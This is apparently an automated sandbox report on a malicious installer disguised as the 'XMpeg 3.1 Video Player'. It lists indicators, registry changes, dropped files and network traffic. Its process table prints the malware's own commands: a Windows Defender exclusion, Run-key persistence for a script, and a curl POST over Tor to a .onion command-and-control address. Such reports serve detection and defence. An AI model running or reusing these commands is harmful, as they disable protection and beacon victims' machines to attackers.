

| File name: | xmpeg_player.exe |
| Full analysis: | https://app.any.run/tasks/f05c0c80-b57d-4f0d-834e-177ef0d7f373 |
| Verdict: | Malicious activity |
| Analysis date: | April 18, 2025, 12:00:22 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 11 sections |
| MD5: | E20470AE7B87622AE0E9A7E5A759598F |
| SHA1: | 5A04C6D49BA401C4978AB71FBBC41FDE3AF5272B |
| SHA256: | 607D458223C5C5312AB016BC91C3C94DB94094E6532F5D752F863BBA63CE54E1 |
| SSDEEP: | 98304:mrq3BdwxKEvNsotSOyC+1noy5BtzgBQbxDbj43EjJkuNthp+sWvFMpPZqCTfpdBt:AsoMnL3ZJUcM8 |
MALICIOUS
Changes the autorun value in the registry
- xmpeg_player.tmp (PID: 1276)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 1672)
- xmpeg_player.tmp (PID: 1276)
Changes Windows Defender settings
- cmd.exe (PID: 1672)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
Opens a text file (SCRIPT)
- wscript.exe (PID: 1240)
SUSPICIOUS
Executable content was dropped or overwritten
- xmpeg_player.exe (PID: 4932)
- xmpeg_player.exe (PID: 672)
- xmpeg_player.tmp (PID: 1276)
Reads security settings of Internet Explorer
- xmpeg_player.tmp (PID: 6728)
Reads the Windows owner or organization settings
- xmpeg_player.tmp (PID: 1276)
Starts CMD.EXE for commands execution
- xmpeg_player.tmp (PID: 1276)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1672)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 1672)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 1672)
- powershell.exe (PID: 2096)
- ntdlg.exe (PID: 4488)
- ntdlg.exe (PID: 928)
- wscript.exe (PID: 3268)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
The process executes JS scripts
- cmd.exe (PID: 4188)
Connects to unusual port
- ntdlg.exe (PID: 4488)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 3268)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 1240)
INFO
Checks supported languages
- xmpeg_player.exe (PID: 4932)
- xmpeg_player.tmp (PID: 6728)
- xmpeg_player.tmp (PID: 1276)
- ntdlg.exe (PID: 4488)
- ntdlg.exe (PID: 928)
- curl.exe (PID: 900)
- curl.exe (PID: 5332)
- xmpeg_player.exe (PID: 672)
Create files in a temporary directory
- xmpeg_player.exe (PID: 4932)
- xmpeg_player.exe (PID: 672)
- xmpeg_player.tmp (PID: 1276)
Reads the computer name
- xmpeg_player.tmp (PID: 6728)
- xmpeg_player.exe (PID: 672)
- xmpeg_player.tmp (PID: 1276)
- ntdlg.exe (PID: 4488)
Creates a software uninstall entry
- xmpeg_player.tmp (PID: 1276)
Auto-launch of the file from Registry key
- xmpeg_player.tmp (PID: 1276)
Reads the machine GUID from the registry
- ntdlg.exe (PID: 4488)
- ntdlg.exe (PID: 928)
Creates files or folders in the user directory
- ntdlg.exe (PID: 4488)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2096)
Compiled with Borland Delphi (YARA)
- xmpeg_player.exe (PID: 4932)
- xmpeg_player.tmp (PID: 6728)
Manual execution by a user
- wscript.exe (PID: 3268)
Detects InnoSetup installer (YARA)
- xmpeg_player.exe (PID: 4932)
- xmpeg_player.tmp (PID: 6728)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2096)
Execution of CURL command
- wscript.exe (PID: 3268)
- wscript.exe (PID: 1240)
Checks proxy server information
- slui.exe (PID: 5972)
Reads the software policy settings
- slui.exe (PID: 5972)
Reads Internet Explorer settings
- wscript.exe (PID: 1240)
- wscript.exe (PID: 3268)
Process checks computer location settings
- xmpeg_player.tmp (PID: 6728)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Inno Setup installer (53.5) |
|---|---|---|
| .exe | | | InstallShield setup (21) |
| .exe | | | Win32 EXE PECompact compressed (generic) (20.2) |
| .exe | | | Win32 Executable (generic) (2.1) |
| .exe | | | Win16/32 Executable Delphi generic (1) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:07:12 07:26:53+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 685056 |
| InitializedDataSize: | 159744 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xa83bc |
| OSVersion: | 6.1 |
| ImageVersion: | - |
| SubsystemVersion: | 6.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | This installation was built with Inno Setup. |
| CompanyName: | XLUMEN LAB |
| FileDescription: | XMpeg 3.1 Video Player Setup |
| FileVersion: | |
| LegalCopyright: | |
| OriginalFileName: | |
| ProductName: | XMpeg 3.1 Video Player |
| ProductVersion: | 3.1 |
Total processes
148
Monitored processes
20
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 672 | "C:\Users\admin\Desktop\xmpeg_player.exe" /SPAWNWND=$60310 /NOTIFYWND=$A0296 | C:\Users\admin\Desktop\xmpeg_player.exe | xmpeg_player.tmp | ||||||||||||
User: admin Company: XLUMEN LAB Integrity Level: HIGH Description: XMpeg 3.1 Video Player Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 900 | "C:\Windows\System32\curl.exe" -X POST -d "GUID=vt05-295ede5b&action=GUID" --socks5-hostname localhost:9050 http://cgky6bn6ux5wvlybtmm3z255igt52ljml2ngnc5qp3cnw5jlglamisad.onion/route.php -o C:\Users\admin\AppData\Local\Temp\cfile | C:\Windows\System32\curl.exe | — | wscript.exe | |||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 97 Version: 8.4.0 Modules
| |||||||||||||||
| 928 | "C:\Users\Public\Controller\ntdlg.exe" | C:\Users\Public\Controller\ntdlg.exe | — | wscript.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 1 Modules
| |||||||||||||||
| 1240 | wscript.exe "C:/Users/Public/Controller/ntdlg.js" | C:\Windows\SysWOW64\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 1276 | "C:\Users\admin\AppData\Local\Temp\is-9I3HG.tmp\xmpeg_player.tmp" /SL5="$E02DC,3266074,845824,C:\Users\admin\Desktop\xmpeg_player.exe" /SPAWNWND=$60310 /NOTIFYWND=$A0296 | C:\Users\admin\AppData\Local\Temp\is-9I3HG.tmp\xmpeg_player.tmp | xmpeg_player.exe | ||||||||||||
User: admin Company: XLUMEN LAB Integrity Level: HIGH Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
| 1672 | "cmd.exe" /c powershell -Command Add-MpPreference -ExclusionPath 'C:\Users\Public\Controller\' | C:\Windows\SysWOW64\cmd.exe | — | xmpeg_player.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2096 | powershell -Command Add-MpPreference -ExclusionPath 'C:\Users\Public\Controller\' | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3268 | "C:\Windows\System32\wscript.exe" "C:\Users\Public\Controller\ntdlg.js" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4188 | "cmd.exe" /C wscript.exe "C:/Users/Public/Controller/ntdlg.js" | C:\Windows\SysWOW64\cmd.exe | — | xmpeg_player.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4428 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | ntdlg.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 608
Read events
11 588
Write events
20
Delete events
0
Modification events
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Controller |
Value: "C:\Windows\System32\wscript.exe" "C:\Users\Public\Controller\ntdlg.js" | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | Inno Setup: Setup Version |
Value: 6.3.3 | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | Inno Setup: App Path |
Value: C:\Users\Public\Controller | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | InstallLocation |
Value: C:\Users\Public\Controller\ | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | Inno Setup: Icon Group |
Value: XMpeg 3.1 Video Player | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | Inno Setup: User |
Value: admin | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | Inno Setup: Language |
Value: english | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | DisplayName |
Value: XMpeg 3.1 Video Player version 3.1 | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | UninstallString |
Value: "C:\Users\Public\Controller\unins000.exe" | |||
| (PID) Process: | (1276) xmpeg_player.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{62ABFEA3-C33B-3E5E-B5E5-A3E562ABFECF}_is1 |
| Operation: | write | Name: | QuietUninstallString |
Value: "C:\Users\Public\Controller\unins000.exe" /SILENT | |||
Executable files
7
Suspicious files
4
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4932 | xmpeg_player.exe | C:\Users\admin\AppData\Local\Temp\is-E8RV6.tmp\xmpeg_player.tmp | executable | |
MD5:A50857CB824EB6A2C761B35F52D2E239 | SHA256:C0EC0155C7E70E30BDFC9538DA1D8FA5A760E97DA2BB46E75682F0C0089570E1 | |||
| 1276 | xmpeg_player.tmp | C:\Users\Public\Controller\unins000.exe | executable | |
MD5:A9647F07D5E0F3AEFA6951EDD527EA61 | SHA256:EB0081800CB2B292001F17F3BCDAA0D3535E4DB5878E1DBF8154A846B0A53A66 | |||
| 1276 | xmpeg_player.tmp | C:\Users\admin\AppData\Local\Temp\is-5QDT3.tmp\_isetup\_setup64.tmp | executable | |
MD5:E4211D6D009757C078A9FAC7FF4F03D4 | SHA256:388A796580234EFC95F3B1C70AD4CB44BFDDC7BA0F9203BF4902B9929B136F95 | |||
| 672 | xmpeg_player.exe | C:\Users\admin\AppData\Local\Temp\is-9I3HG.tmp\xmpeg_player.tmp | executable | |
MD5:A50857CB824EB6A2C761B35F52D2E239 | SHA256:C0EC0155C7E70E30BDFC9538DA1D8FA5A760E97DA2BB46E75682F0C0089570E1 | |||
| 1276 | xmpeg_player.tmp | C:\Users\Public\Controller\is-274UT.tmp | executable | |
MD5:5D132FB6EC6FAC12F01687F2C0375353 | SHA256:6B866C187A0DEE2FB751A8990D50DC1ED83F68E025720081E4D8E27097067DC8 | |||
| 1276 | xmpeg_player.tmp | C:\Users\Public\Controller\is-5DB4D.tmp | executable | |
MD5:A9647F07D5E0F3AEFA6951EDD527EA61 | SHA256:EB0081800CB2B292001F17F3BCDAA0D3535E4DB5878E1DBF8154A846B0A53A66 | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1w5535o2.zjv.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2096 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qjqwfvdb.i31.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4488 | ntdlg.exe | C:\Users\admin\AppData\Roaming\tor\state | text | |
MD5:B4E841EE7D0DDF806FDFF9D1CF3C9DCC | SHA256:C16778D77C96EB66777AC73CFE9C7AD02B84E6F7E6D008C0EBAF1537C0C9D126 | |||
| 4488 | ntdlg.exe | C:\Users\admin\AppData\Roaming\tor\state.tmp | text | |
MD5:B4E841EE7D0DDF806FDFF9D1CF3C9DCC | SHA256:C16778D77C96EB66777AC73CFE9C7AD02B84E6F7E6D008C0EBAF1537C0C9D126 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
62
DNS requests
13
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 20.242.39.171:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | unknown |
2244 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
2244 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2244 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.2.crl | unknown | — | — | whitelisted |
— | — | GET | 304 | 172.202.163.200:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | GET | 200 | 172.202.163.200:443 | https://slscr.update.microsoft.com/sls/ping | unknown | — | — | unknown |
— | — | GET | 304 | 172.202.163.200:443 | https://slscr.update.microsoft.com/SLS/%7BE7A50285-D08D-499D-9FF8-180FDC2332BC%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | POST | 400 | 40.126.31.73:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 400 | 20.190.159.23:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 203 b | whitelisted |
— | — | POST | 200 | 20.190.159.130:443 | https://login.live.com/RST2.srf | unknown | xml | 1.24 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4488 | ntdlg.exe | 15.204.183.156:8443 | — | OVH SAS | US | unknown |
4488 | ntdlg.exe | 71.105.213.33:9001 | — | UUNET | US | unknown |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
google.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 204 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Exit Node Traffic group 118 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 118 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Exit Node Traffic group 118 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 118 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 440 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Exit Node Traffic group 97 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 97 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 151 |
4488 | ntdlg.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 727 |